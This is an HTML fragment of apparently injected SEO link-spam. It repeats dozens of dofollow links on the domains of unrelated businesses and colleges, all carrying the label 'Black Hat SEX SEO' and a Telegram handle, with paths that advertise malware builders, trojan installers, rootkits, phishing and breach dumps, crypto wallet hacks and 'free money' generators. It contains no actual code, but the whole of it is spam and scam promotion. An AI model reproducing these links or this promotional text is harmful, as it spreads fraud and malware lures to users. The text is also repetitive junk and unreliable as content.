  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
